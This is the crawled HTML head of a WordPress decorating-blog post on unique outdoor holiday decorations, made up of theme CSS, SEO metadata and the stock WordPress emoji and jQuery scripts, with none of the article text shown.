

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/
body_size: 23401
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
                <style type="text/css">
                        body .primary-background,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .widget .social-widget-menu ul li,
            body .comments-area .comment-list .reply,
            body .slide-categories a:hover,
            body .slide-categories a:focus,
            body .widget .social-widget-menu ul li:hover a:before,
            body .widget .social-widget-menu ul li:focus a:before,
            body .ham,
            body .ham:before,
            body .ham:after,
            body .btn-load-more{
                background: #33363b;
            }
			.widget.widget_block button {background: #33363b ; }
                        body .secondary-background,
            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .widget.widget_write_blog_tab_posts_widget ul.nav-tabs li.active a,
            body .widget.widget_write_blog_tab_posts_widget ul.nav-tabs > li > a:focus,
            body .widget.widget_write_blog_tab_posts_widget ul.nav-tabs > li > a:hover,
            body .author-info .author-social > a:hover,
            body .author-info .author-social > a:focus,
            body .widget .social-widget-menu ul li a:before,
            body .widget .social-widget-menu ul li:hover,
            body .widget .social-widget-menu ul li:focus,
            body .moretag,
            body .moretag,
            body .thememattic-search-icon:before,
            body .slide-categories a,
            body .search-button.active .thememattic-search-icon:before,
            body .search-button.active .thememattic-search-icon:after,
            body .btn-load-more:hover,
            body .btn-load-more:focus{
                background: #fd5b66;
            }
			
			.widget.widget_block button:hover, 
			.widget.widget_block button:focus {background: #fd5b66 ; }

            body .sticky header:before,
            body a:hover,
            body a:focus,
            body a:active,
            body .main-navigation .menu > ul > li.current-menu-item > a,
            body .main-navigation .menu > ul > li:hover > a,
            body .main-navigation .menu > ul > li:focus > a,
            body .sidr a:hover,
            body .sidr a:focus,
            body .page-numbers.current {
                color: #fd5b66;
            }

            body .ajax-loader,
            body .thememattic-search-icon:after{
                border-color: #fd5b66 !important;
            }

                        body .section-recommended.section-bg  {
                background: #f9e3d2;
            }

                        body .section-recommended.section-bg .home-full-grid-cat-section,
            body .section-recommended.section-bg .home-full-grid-cat-section a{
                color: #333;
            }

                        body,
            body .primary-font,
            body .site .site-title,
            body .section-title,
            body .site .widget-title,
            body .main-navigation .menu ul li a,
            body .comment-reply-title {
                font-family: Source Sans Pro!important;
            }

                        body h1, body h2, body h3, body h4, body h5, body h6,
            body .secondary-font,
            body .prime-excerpt,
            body blockquote,
            body.single .entry-content:before, .page .entry-content:before{
                font-family: Playfair Display !important;
            }



                        body .site-title {
                font-size: 38px !important;
            }

                        body, body button, body input, body select, body textarea, body p {
                font-size: 16px !important;
            }

                        body h1 {
                font-size: 32px;
            }

                        body h2,
            h2.entry-title{
                font-size: 26px;
            }

                        body h3 {
                font-size: 24px;
            }

                        body h4 {
                font-size: 18px;
            }

                        body h5 {
                font-size: 14px;
            }

                        body .masonry-grid.masonry-col article .entry-content,
            body .masonry-grid.masonry-col article .entry-content p{
                font-size: 16px !important;
            }

                        body .footer-widget-area {
                background: #fafafa;
            }

                        body .footer-widget-area,
            body .site-footer .widget-title,
            body .site-footer,
            body .site-footer a,
            body .site-footer a:visited{
                color: #4a4a4a;
            }

                    </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unique Ways to Decorate Outside for the Holidays | Holiday Decor Tips</title>
	<meta name="description" content="Holiday decorating doesn&#039;t have to be boring or plain. Discover unique ways to decorate outside for the holidays." />
	<link rel="canonical" href="https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unique Ways to Decorate Outside for the Holidays | Holiday Decor Tips" />
	<meta property="og:description" content="Holiday decorating doesn&#039;t have to be boring or plain. Discover unique ways to decorate outside for the holidays." />
	<meta property="og:url" content="https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/" />
	<meta property="og:site_name" content="Decorating Blog | Interior Design Tips &amp; Tricks" />
	<meta property="article:published_time" content="2021-11-24T18:56:03+00:00" />
	<meta property="article:modified_time" content="2021-11-24T18:56:04+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/192.169.220.245/ok6.0ca.myftpupload.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg?time=1663290662" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#article","isPartOf":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/"},"author":{"name":"Admin","@id":"https://novadecoratingblog.com/#/schema/person/e4680d8ff3303ce55375122593f48750"},"headline":"Unique Ways to Decorate Outside for the Holidays","datePublished":"2021-11-24T18:56:03+00:00","dateModified":"2021-11-24T18:56:04+00:00","mainEntityOfPage":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/"},"wordCount":581,"publisher":{"@id":"https://novadecoratingblog.com/#organization"},"image":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#primaryimage"},"thumbnailUrl":"https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg","articleSection":["Decorating Tips","Tips &amp; Tricks"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/","url":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/","name":"Unique Ways to Decorate Outside for the Holidays | Holiday Decor Tips","isPartOf":{"@id":"https://novadecoratingblog.com/#website"},"primaryImageOfPage":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#primaryimage"},"image":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#primaryimage"},"thumbnailUrl":"https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg","datePublished":"2021-11-24T18:56:03+00:00","dateModified":"2021-11-24T18:56:04+00:00","description":"Holiday decorating doesn't have to be boring or plain. Discover unique ways to decorate outside for the holidays.","breadcrumb":{"@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#primaryimage","url":"https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg","contentUrl":"https://novadecoratingblog.com/wp-content/uploads/2021/11/erica-marsland-huynh-NW6AMbIYhEI-unsplash-scaled.jpg","width":1920,"height":2560,"caption":"Unique Ways to Decorate Outside for the Holidays"},{"@type":"BreadcrumbList","@id":"https://novadecoratingblog.com/decorating-tips/unique-ways-to-decorate-outside-for-the-holidays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://novadecoratingblog.com/"},{"@type":"ListItem","position":2,"name":"Unique Ways to Decorate Outside for the Holidays"}]},{"@type":"WebSite","@id":"https://novadecoratingblog.com/#website","url":"https://novadecoratingblog.com/","name":"Decorating Blog | Interior Design Tips &amp; Tricks","description":"","publisher":{"@id":"https://novadecoratingblog.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novadecoratingblog.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://novadecoratingblog.com/#organization","name":"Decorating Blog | Interior Design Tips &amp; Tricks","url":"https://novadecoratingblog.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://novadecoratingblog.com/#/schema/logo/image/","url":"https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new.png","contentUrl":"https://novadecoratingblog.com/wp-content/uploads/2021/01/logo-new.png","width":533,"height":160,"caption":"Decorating Blog | Interior Design Tips &amp; Tricks"},"image":{"@id":"https://novadecoratingblog.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://novadecoratingblog.com/#/schema/person/e4680d8ff3303ce55375122593f48750","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://novadecoratingblog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e124cccf5ed219f5511ed34f0c8730c492440e3d41fddbfade0c3ca3e4824239?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e124cccf5ed219f5511ed34f0c8730c492440e3d41fddbfade0c3ca3e4824239?s=96&d=mm&r=g","caption":"Admin"},"url":"https://novadecoratingblog.com/author/danielle/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Decorating Blog | Interior Design Tips &amp; Tricks &raquo; Feed" href="https://novadecoratingblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decorating Blog | Interior Design Tips &amp; Tricks &raquo; Comments Feed" href="https://novadecoratingblog.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novadecoratingblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novadecoratingblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://novadecoratingblog.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=2.24.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://novadecoratingblog.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://novadecoratingblog.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://novadecoratingblog.com/wp-content/themes/write-blog/assets/lib/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://novadecoratingblog.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://novadecoratingblog.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='write-blog-style-css' href='https://novadecoratingblog.com/wp-content/themes/write-blog/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='write-blog-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://novadecoratingblog.com/wp-content/uploads/2021/10/pexels-vlada-karpovich-9969172-scaled.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://novadecoratingblog.com/wp-content/uploads/2021/12/pexels-any-lane-5727887-scaled.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='write-blog-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:300,400,400i,700,700i|Playfair%20Display:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novadecoratingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novadecoratingblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novadecoratingblog.com/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novadecoratingblog.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://novadecoratingblog.com/?p=596' />
